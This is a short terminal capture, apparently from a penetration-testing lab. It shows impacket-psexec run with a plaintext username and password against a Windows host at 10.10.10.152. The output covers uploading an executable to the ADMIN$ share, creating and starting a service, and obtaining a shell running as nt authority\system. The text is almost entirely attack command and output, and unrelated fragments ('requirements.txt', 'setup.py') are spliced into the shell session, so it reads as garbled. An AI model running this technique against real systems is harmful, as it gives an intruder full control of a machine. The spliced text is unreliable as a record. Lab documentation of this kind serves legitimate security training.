 ┌──(kali㉿kali)-[/opt]
└─$ impacket-psexec pentest:'P3nT3st!'@10.10.10.152
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file krbwdNXd.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service AiVU on 10.10.10.152.....
[*] Starting service AiVU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
requirements.txt
C:\Windows\system32> whoami
nt authority\system
setup.py